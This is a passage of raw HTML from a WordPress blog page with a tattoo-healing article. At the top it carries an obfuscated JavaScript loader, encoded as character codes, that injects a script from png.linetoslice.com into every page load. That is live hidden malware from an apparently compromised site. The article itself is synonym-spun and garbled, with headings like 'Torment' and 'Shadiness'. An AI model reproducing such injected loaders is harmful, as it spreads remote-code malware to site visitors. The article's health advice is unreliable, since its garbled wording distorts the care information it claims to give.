11,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1-150x45.png" sizes="32x32" />
<link rel="icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" />
<meta name="msapplication-TileImage" content="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" />
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.crowlex.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.crowlex.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
				<body class="wp-singular post-template-default single single-post postid-4016 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cream-magazine cm-mobile-content-sidebar right-sidebar">
						<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
			<div class="top-header">
			<div class="cm-container">
				<div class="row">
					<div class="cm-col-lg-8 cm-col-md-7 cm-col-12">
						<div class="top-header-left">
							<ul id="menu-secondary-menu" class="menu"><li id="menu-item-6232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6232"><a href="https://www.crowlex.com/category/business/">Business</a></li>
<li id="menu-item-6233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6233"><a href="https://www.crowlex.com/category/education/">Education</a></li>
<li id="menu-item-6234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6234"><a href="https://www.crowlex.com/category/finance/">Finance</a></li>
<li id="menu-item-6235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6235"><a href="https://www.crowlex.com/category/health/">Health</a></li>
<li id="menu-item-6635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6635"><a href="https://www.crowlex.com/category/pets/">Pets</a></li>
<li id="menu-item-6633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6633"><a href="https://www.crowlex.com/category/how-to/">How to</a></li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://www.crowlex.com/category/travel/">Travel</a></li>
<li id="menu-item-6636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6636"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-6239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6239"><a href="https://www.crowlex.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-6630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6630"><a href="https://www.crowlex.com/category/biography/">Biography</a></li>
</ul>						</div><!-- .top-header-left -->
					</div><!-- col -->
					<div class="cm-col-lg-4 cm-col-md-5 cm-col-12">
						<div class="top-header-social-links">
									<ul class="social-icons">
							<li>
					<a
						href="https://www.facebook.com/"
													target="_blank"
												>Facebook</a></li>
								<li>
					<a
						href="https://twitter.com/"
													target="_blank"
												>Twitter</a></li>
								<li>
					<a
						href="https://www.youtube.com/"
													target="_blank"
												>Youtube</a></li>
								<li>
					<a
						href="https://www.linkedin.com/"
													target="_blank"
												>Linkedin</a></li>
						</ul>
								</div><!-- .top-header-social-links -->
					</div><!-- .col -->
				</div><!-- .row -->
			</div><!-- .cm-container -->
		</div><!-- .top-header -->
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
			<a href="https://www.crowlex.com/" class="custom-logo-link" rel="home"><img width="164" height="45" src="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" class="custom-logo" alt="crowlex" decoding="async" /></a>		</div><!-- .logo -->
						</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-primary-menu" class=""><li class="home-btn"><a href="https://www.crowlex.com/"><i class="feather icon-home" aria-hidden="true"></i></a></li><li id="menu-item-6628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6628"><a href="https://www.crowlex.com/category/tech/">Tech</a></li>
<li id="menu-item-6625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6625"><a href="#">Mobile</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="#">Apps</a></li>
<li id="menu-item-6627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6627"><a href="#">Gadget</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6226"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-6639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6639"><a href="https://www.crowlex.com/category/automotive/">Automotive</a></li>
<li id="menu-item-6228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6228"><a href="https://www.crowlex.com/category/full-form/">Full Form</a></li>
<li id="menu-item-6230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6230"><a href="https://www.crowlex.com/category/top-10/">Top 10</a></li>
<li id="menu-item-6637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6637"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6638"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://www.crowlex.com/submit-guest-post/">Write for Us</a></li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="https://www.crowlex.com/"><input type="search" name="s" placeholder="Type Here" value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_post_page_lay_wrap">
								<div class="breadcrumb  yoast-breadcrumb">
				<span><span><a href="https://www.crowlex.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">5 Signs Your Tattoo Has Finished Healing</span></span>			</div>
								<div class="single-container">
						<div class="row">  
							<div class="cm-col-lg-8 cm-col-12 sticky_portion cm-order-1-mobile-tablet">
								<div class="content-entry">
	<article id="post-4016" class="post-detail post-4016 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">
		<div class="the_title">
			<h1>5 Signs Your Tattoo Has Finished Healing</h1>
		</div><!-- .the_title -->
					<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/5-signs-your-tattoo-has-finished-healing/"><time class="entry-date published updated" datetime="2023-11-25T07:11:59+00:00">November 25, 2023</time></a>
						</li><!-- .posted_date -->
													<li class="entry_cats">
								<a href="https://www.crowlex.com/category/lifestyle/" rel="category tag">Lifestyle</a>							</li><!-- .entry_cats -->
											</ul><!-- .post_meta -->
			</div><!-- .meta -->
									<div class="post_thumb">
					<figure>
					<img width="1200" height="630" src="https://www.crowlex.com/wp-content/uploads/2021/10/1584-woman-with-a-tattoo-on-her-back.jpg" class="attachment-full size-full wp-post-image" alt="5 Signs Your Tattoo Has Finished Healing" decoding="async" fetchpriority="high" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/1584-woman-with-a-tattoo-on-her-back.jpg 1200w, https://www.crowlex.com/wp-content/uploads/2021/10/1584-woman-with-a-tattoo-on-her-back-300x158.jpg 300w, https://www.crowlex.com/wp-content/uploads/2021/10/1584-woman-with-a-tattoo-on-her-back-1024x538.jpg 1024w, https://www.crowlex.com/wp-content/uploads/2021/10/1584-woman-with-a-tattoo-on-her-back-768x403.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />					</figure>
				</div>
						<div class="the_content">
			
<p>Recuperating a tattoo sets aside time. At the point when you initially get a tattoo it&#8217;s baffling on the grounds that you need to be finished with putting salve on, finished with keeping it covered, finished with the diabolical tingling and stripping.</p>



<p>Tattoo mending times can contrast from one individual to another dependent on clinical history, age, the size and kind of a tattoo, and surprisingly how graceless the craftsman was. There are heaps of things which can influence how well your tattoo has mended so how might you advise it&#8217;s done?</p>



<div id="ez-toc-container" class="ez-toc-v2_0_68_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Time" title="Time">Time</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Stripping" title="Stripping">Stripping</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Torment" title="Torment">Torment</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Shadiness" title="Shadiness">Shadiness</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Overflowingstaining" title="Overflowing/staining">Overflowing/staining</a></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Time"></span>Time<span class="ez-toc-section-end"></span></h2>



<p>Basic time is frequently the best pointer. In case it&#8217;s been around a month and a half your tattoo has recuperated. Except if you have an ailment which influences your recuperating your tattoo is for the most part mended in 4 a month and a half.</p>



<p>In case it&#8217;s actually delicate or stripping by then don&#8217;t worry, a couple more weeks on top of that isn&#8217;t awful yet in case it&#8217;s been more than 2 months and your tattoo actually doesn&#8217;t appear to be mended then you might need to have it looked at. Certain individuals recuperate significantly earlier however, and you might see the top layer of skin framed over in seven days if your tattoo is little, however it will in any case be mending under the skin.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Stripping"></span>Stripping<span class="ez-toc-section-end"></span></h3>



<p>On the off chance that your tattoo has quit stripping, including the dainty white bits of skin like a burn from the sun then, at that point, it&#8217;s presumably recuperated. The shedding system eliminates the remainder of the harmed skin from the tattoo interaction and seals the ink under the new epidermis with the goal that it stays extremely durable.</p>



<p>This likewise applies to scabbing. Any scabs on top of the skin that remain are an indication that your tattoo isn&#8217;t recuperated at this point. Plus check the best review of How Long Does a Tattoo Take to Heal?</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Torment"></span>Torment<span class="ez-toc-section-end"></span></h3>



<p>Assuming your tattoo actually harms, it&#8217;s not mended. Torment is an indication of harm to skin cells and the nerves underneath them, flagging that the mending system is as yet continuous.</p>



<p>In the event that your tattoo is somewhat sore for the principal a little while that is typical, and on the off chance that it feels touchy for an additional fourteen days, particularly to daylight, that is ordinary as well. On the off chance that you&#8217;ve had your tattoo longer than a month it&#8217;s as yet furious and delicate you might find that there&#8217;s more going on.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Shadiness"></span>Shadiness<span class="ez-toc-section-end"></span></h3>



<p>Here and there when a scab tumbles off too early the skin under has a shady or paler appearance than the skin around it. This is an indication that your tattoo is as yet recuperating underneath the skin.</p>



<p>This is frequently an indication of slow mending and keeping in mind that it might drag out recuperating for 1 fourteen days more it isn&#8217;t really a sign that there is an issue. Shadiness is generally noticeable in more obscure tones like beat up. On the off chance that it&#8217;s presently not overcast, your tattoo is mended completely.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Overflowingstaining"></span>Overflowing/staining<span class="ez-toc-section-end"></span></h3>



<p>This ought to just be available in the initial not many days. In the event that you&#8217;ve actually got any issues with overflowing or staining after the principal week then, at that point, have it looked at in light of the fact that it&#8217;s certainly not mending.</p>



<p>Tattoos just slime a combination of plasma, ink, and blood for the initial 24-48 hours so anything over that isn&#8217;t typical. The equivalent goes with any scents or shaded release, or veins coming out from the tattoo region. Indeed, on the off chance that anything like that shows up you ought to have it looked at as quickly as possible.</p>
		</div><!-- .the_content -->
			</article><!-- #post-4016 -->
</div><!-- .content-entry -->
	<div class="author_box">
		<div class="row no-gutters">
			<div class="cm-col-lg-3 cm-col-md-2 cm-col-3">
				<div class="author_thumb">
					<img alt='' src='https://secure.gravatar.com/avatar/863999133f756cbff996bb031fedb8e1b2a2a39e175d71354943bc8c5b558a49?s=300&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/863999133f756cbff996bb031fedb8e1b2a2a39e175d71354943bc8c5b558a49?s=600&#038;d=blank&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>				</div><!-- .author_thumb -->
			</div><!-- .col -->
			<div class="cm-col-lg-9 cm-col-md-10 cm-col-9">
				<div class="author_details">
					<div class="author_name">
						<h3>crowlex</h3>
					</div><!-- .author_name -->
					<div class="author_desc">
						Welcome you on top Guest Post Sites to Submit A Guest Post or article to us as a guest blogger. Share your content with lots of targeted readers and grab their attention.					</div><!-- .author_desc -->
				</div><!-- .author_details -->
			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .author_box -->
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
